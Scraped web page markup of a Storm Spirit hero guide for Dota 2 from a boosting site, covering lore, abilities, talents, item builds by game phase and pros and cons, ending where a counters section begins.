			<h3 class="elementor-heading-title elementor-size-default">OUR RECENT BLOGS </h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cabb874 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabb874" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa465d8" data-id="fa465d8" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0454fda elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0454fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b879d0" data-id="4b879d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-588863e elementor-widget elementor-widget-theme-post-content" data-id="588863e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style>.elementor-2127 .elementor-element.elementor-element-9701e97{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-c6aec10{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-ee7a74d{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-ee7a74d .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-ee7a74d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-209a013{text-align:center;}.elementor-2127 .elementor-element.elementor-element-a142c18{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-b5c36ff{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-b5c36ff .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-b5c36ff .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-b536052{text-align:center;}.elementor-2127 .elementor-element.elementor-element-bac79c3{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-715355d{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-715355d .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-715355d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-6b4aed8{text-align:center;}.elementor-2127 .elementor-element.elementor-element-8eb2db5{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-6a83703{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-6a83703 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-6a83703 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-14264a5{text-align:center;}.elementor-2127 .elementor-element.elementor-element-6e7662d{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-3b9bd62{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-3b9bd62 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-3b9bd62 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-e40d7dc{text-align:center;}.elementor-2127 .elementor-element.elementor-element-3e6a31c{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-17deeb2{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-17deeb2 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-17deeb2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-66e2c03{text-align:center;}.elementor-2127 .elementor-element.elementor-element-0578613{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-3d73f03{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-3d73f03 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-3d73f03 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-bd65837{text-align:center;}.elementor-2127 .elementor-element.elementor-element-d399004{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-90b316b{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-ed78852{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-ed78852 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-ed78852 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-ce4746b{text-align:center;}.elementor-2127 .elementor-element.elementor-element-1e0cf2d{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-be75954{text-align:center;}.elementor-2127 .elementor-element.elementor-element-f471c13{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-713a436{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-713a436 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-713a436 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-85f7f49{text-align:center;}.elementor-2127 .elementor-element.elementor-element-1691f40{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-9003107{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-9003107 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-9003107 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-b020d64{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="2127" class="elementor elementor-2127" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-8571faf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8571faf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5471eb7" data-id="5471eb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4083b89 elementor-widget elementor-widget-heading" data-id="4083b89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Storm Spirit Dota 2</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4cb168 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4cb168" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d8787b" data-id="0d8787b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9701e97 elementor-widget elementor-widget-text-editor" data-id="9701e97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Storm spirit is an Intelligence hero usually played as a mid, it is one of the most popular heroes in dota 2 and one of the most popular mid heroes because of his high skill ceiling and flashy, high risk high reward playstyle.<strong><br /><br />Storm spirit Lore.</strong></p><p>According to lore storm spirit is a literal force of nature and one of the four spirit brothers, Ember, void and earth spirit.<br /><!--[endif]--></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee93881" data-id="ee93881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a5e98f1 elementor-widget elementor-widget-image" data-id="a5e98f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="563" height="778" src="https://mmr-boost.com/wp-content/uploads/2022/05/clipart3510180.webp" class="attachment-medium_large size-medium_large" alt="Storm-Spirit-Guide" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2022/05/clipart3510180.webp 563w, https://mmr-boost.com/wp-content/uploads/2022/05/clipart3510180-217x300.webp 217w" sizes="(max-width: 563px) 100vw, 563px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf51a1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf51a1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-164557a" data-id="164557a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6aec10 elementor-widget elementor-widget-text-editor" data-id="c6aec10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Before we get any further, we&#8217;d like you to know that besides the best content for Dota 2, MMR-BOOST.COM also provides <a href="https://mmr-boost.com/">Dota 2 MMR Boosting</a> and <a href="https://mmr-boost.com/dota-2-coaching/">Dota 2 Coaching Services</a>.</p><p>Also our pro Boosters have writen hero guides for the following Heroes</p><ol><li><a href="https://mmr-boost.com/dota-2-juggernaut-build/">Juggernaut Dota 2 build – Complete Guide 2022</a></li><li><a href="https://mmr-boost.com/the-primal-beast-7-31-gameplay-update/">The Primal Beast &amp; 7.31 Gameplay Update</a></li><li><a href="https://mmr-boost.com/shadow-fiend-overpowered-build-7-30e/">Shadow Fiend Overpowered Build – Complete Guide 2022</a></li></ol>						</div>
				</div>
				<div class="elementor-element elementor-element-ee7a74d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee7a74d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f52f1c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f52f1c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e37f0d" data-id="2e37f0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-209a013 elementor-widget elementor-widget-heading" data-id="209a013" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Storm Spirit Spells and Talents.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b83f92a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b83f92a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4a46aa" data-id="e4a46aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a142c18 elementor-widget elementor-widget-text-editor" data-id="a142c18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Abilities<br /><br />Static Remnant: </strong>Places and explosive remnant at the hero’s location that explodes after 1 second and deals 120/180/240/300 damage in 260 area of effect.<br /><br /><strong>Electric Vortex: </strong>Storm spirit pulls the targeted hero towards himself stunning the target for 1.4/1.8/2.2/2.6. Becomes an aoe spell that pulls all nearby heroes after aghanim’s scepter upgrade.<br /><br /><strong>Overload: </strong>Everytime storm spirit uses a spells he gains an overload charge which is released and consumed with the next attack dealing bonus magical damage and slowing the target and nearby units.<br /><br /><strong>Ball Lightning: </strong>Ultimate spell that allows storm spirit to zip around on the map dealing damage and consuming mana based on the distance travelled.<br /><br /><strong><br />Hero Talents<br /><br /><br /></strong></p><table width="614"><tbody><tr><td width="293"><p><strong><br />550 Distance Auto Remnant in Ball Lightning</strong></p></td><td width="38"><p><strong><br />25</strong></p></td><td width="283"><p><strong><br />2x Overload Bounce</strong></p></td></tr><tr><td width="293"><p><strong><br />-1.25 Static Remnant Cooldown</strong></p></td><td width="38"><p><strong><br />20</strong></p></td><td width="283"><p><strong><br />+0.4 Electric Vortex Duration</strong></p></td></tr><tr><td width="293"><p><strong><br />+50 Attack Speed </strong></p></td><td width="38"><p><strong><br />15</strong></p></td><td width="283"><p><strong><br />+250 Health</strong></p></td></tr><tr><td width="293"><p><strong><br />+1.5 Mana Regen</strong></p></td><td width="38"><p><strong><br />10</strong></p></td><td width="283"><p><strong><br />+20 Attack Speed</strong></p></td></tr></tbody></table><p><strong><br /><br /><br /></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09980ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09980ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8a4e999" data-id="8a4e999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5c36ff elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b5c36ff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b536052 elementor-widget elementor-widget-heading" data-id="b536052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Items Built for Storm Spirit</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-929822c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="929822c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1528b1d" data-id="1528b1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bac79c3 elementor-widget elementor-widget-text-editor" data-id="bac79c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Starting items:</strong></p><ul><li><strong>Iron Branch: </strong><br />Iron branch is a good cheap item for stats, It is a good item for storm spirit in the midlane since he gets a bit of health and some mana and can be consumed with a tango for extra health regen which is really helpful for midlaners.</li><li><strong>Tangoes: <br /></strong>Cheap health regeneration that allows storm spirit to trade attacks in the midlane.</li><li><strong>Mantle of Intelligence: <br /></strong>Gives a little mana and attack damage boost in the early game which is helpful for a midlane storm spirit and can be upgraded to a null talisman.</li></ul><p><strong>Healing Salve:</strong> <br />Good item for storm spirit in the midlane for trading attacks and getting some farm while under pressure.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2ff141 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2ff141" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9f78f6" data-id="c9f78f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-715355d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="715355d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b4aed8 elementor-widget elementor-widget-heading" data-id="6b4aed8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Early Game Items for Storm Spirit</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2855d0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2855d0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-faedf67" data-id="faedf67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8eb2db5 elementor-widget elementor-widget-text-editor" data-id="8eb2db5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Bottle: </strong><br />Bottle is the most important early game item for storm spirit in the midlane. It allows storm spirit to sustain his heavy mana usage and allows him to gank with runes and his superior mobility.</li><li><strong>Null Talisman: <br /></strong>Gives storm spirit a good mix of stats, useful attack damage, intelligence, mana regeneration, mana and mana cost reduction. Buying two or three null talismans can be good on storm spirit because it gives good attributes and mana cost reduction allowing you to use ball lighting more and more ganks possible.</li><li><strong>Magic Stick:<br /></strong>Magic stick is a must have item for not only storm spirit, but any hero. It is extremely cost effective and provides a good attribute boost along with a burst heal and mana regen which can be extremely useful for a hero like storm spirit.</li><li><strong>Infused Raindrops: <br /></strong>It is a very cost-effective item that provides a mana regen boost and allows storm spirit to lane against matchups which rely on heavy magic nukes and spell spam like Lina, Pugna, Shadow Fiend and Zeus Etc.</li><li><strong>Boots of Speed: <br /></strong>Boots of speed is an important item for nearly every hero in the game, One should get it as soon as possible in the early game.</li></ul>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f33b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f33b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6d47e7" data-id="e6d47e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6a83703 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a83703" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14264a5 elementor-widget elementor-widget-heading" data-id="14264a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mid Game Storm Spirit items for patch 7.31c </h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-134b923 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="134b923" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6cf8b6" data-id="b6cf8b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e7662d elementor-widget elementor-widget-text-editor" data-id="6e7662d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Power Treads: <br /></strong>Allows storm spirit to tread switch and get the most health and mana regeneration from Bottle, can be switch to strength to make you more survivable or intelligence to get more attack damage and mana pool.</li><li><strong>Orchid Malevolence: <br /></strong>One of the best and extremely powerful items you can buy on storm spirit as it greatly amplifies his damage output and his ganking potential and is a really strong power spike in the midgame. The attack speed and intelligence bonuses allows storm spirit to use his physical attacks instead of just relying on spells to deal damage. Mana regen bonus allows you to remain on the battlefield longer. Orchid also has an active that silences which allows storm spirit to be a good pickoff hero and a counter to most mobile heroes and supports such as Anti mage, Ember Spirit, Queen of Pain, weaver and most squishy supports. <br />Orchid Malevolence can later be upgraded to Bloodthorne in the late game.</li><li><strong>Kaya:</strong> <br />Kaya gives a good intelligence, damage, mana regen, mana pool boost which is important in the midgame for storm spirit because he relies heavily on mana pool and mana regen. Reduces the downtime and allows him to be more active on the battlefield. Can also be upgraded to Kaya and Sange later on.</li><li><strong>Black King Bar:</strong><br />Black king bar is very important item on storm spirit especially against heavy stuns, silences and roots. In some games when there isn’t much lockdown or silences, storm spirit can afford to buy it later on in the game as it allows storm spirit to focus on his target without caring about disables and silences.</li></ul><p> </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10dd2d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10dd2d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc79cfa" data-id="cc79cfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b9bd62 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b9bd62" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e40d7dc elementor-widget elementor-widget-heading" data-id="e40d7dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Late Game Storm Spirit Item Built</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29920cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29920cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-188f9c0" data-id="188f9c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e6a31c elementor-widget elementor-widget-text-editor" data-id="3e6a31c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Linken’s Sphere:<br /></strong>Linken’s sphere gives storm spirit good mix of attributes and increased mana regen. It has a passive which blocks targeted spells every 12 seconds which is really strong on storm spirits as it negates instant stuns, silences and hexes which allows just enough time for him to escape making the hero even more elusive.</li><li><strong>Sange and Kaya:</strong><br />Sange and Kaya is a popular mid to late game item on storm spirit as it provides good mana pool and mana regen along with strength and status resistance making the already elusive hero even more tanky, strong vs heavy stun lineups.</li><li><strong>Scythe of Vyse:<br /></strong>Scythe of Vyse or more commonly know as “hex” or “sheepstick” is a strong late game item on storm spirit. It makes the map less accessible for the enemy team because of great pickoff potential of this item combined with storm spirit’s skillset. It is very strong against elusive heroes like anti-mage, ember spirit, queen of pain and puck etc.</li></ul><p><strong>Shiva’s Guard:</strong><br />Strong late game teamfight item that gives intelligence, armor and an active that slows in a massive aoe. It is a good item against physical cores like Phantom assassin, Faceless void etc</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c9a0b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9a0b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a106da" data-id="5a106da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17deeb2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17deeb2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66e2c03 elementor-widget elementor-widget-heading" data-id="66e2c03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Situational Items on Storm Spirit</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c03b20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c03b20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae64c50" data-id="ae64c50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0578613 elementor-widget elementor-widget-text-editor" data-id="0578613" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Dagon:<br /></strong>It can be a good item when storm spirit is snowballing and has already amassed a good gold and objective lead. Dagon’s burst damage combined with his spell combo can kill almost any hero in the game.</li><li><strong>Eul’s Scepter of Divinity:</strong><br />It is a good item against silences and roots or when playing against ursa or troll warlord as it allows you to kite them during teamfights.</li></ul><p><strong>Octarine Core:</strong><br />Can make storm spirit even harder to bring down because of its health and mana bonuses. Cooldown reduction can be useful too with other active items.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a69ff39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a69ff39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3014369" data-id="3014369" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d73f03 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d73f03" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd65837 elementor-widget elementor-widget-heading" data-id="bd65837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pros and Cons of Storm Spirit</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6faee25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6faee25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7938cd7" data-id="7938cd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d399004 elementor-widget elementor-widget-text-editor" data-id="d399004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Pros:</strong></p><ul><li>Very mobile hero capable of pick offs and can reliably get solo kills.</li><li>Has a good matchup against many usual mid heroes.</li><li>Can flash farm with abilities.</li><li>Good rune control.</li><li>Great ganking potential and not as vulnerable to ganks thanks to high mobility.</li><li>Low cooldown spells.</li></ul><p>Very high potential of snowballing from early game.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e272c" data-id="d9e272c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90b316b elementor-widget elementor-widget-text-editor" data-id="90b316b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cons:</strong></p><ul><li>Vulnerable to ganks in the laning stage before level 6.</li><li>Farm dependent.</li><li>Relatively difficult hero to utilize properly.</li><li>Requires proper mana management to be effective.</li><li>Kind of useless in early game agaist mana burning heroes like nyx, and Antimage.</li></ul><p>Dies instantly with mana void and few other spells unless you have BKB or Linkin.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e3f2db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e3f2db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ec70d4" data-id="0ec70d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ed78852 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ed78852" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce4746b elementor-widget elementor-widget-heading" data-id="ce4746b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Storm spirit Counters</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94a40ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94a40ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fc1025" data-id="4fc1025" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e0cf2d elementor-widget elementor-widget-text-editor" data-id="1e0cf2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
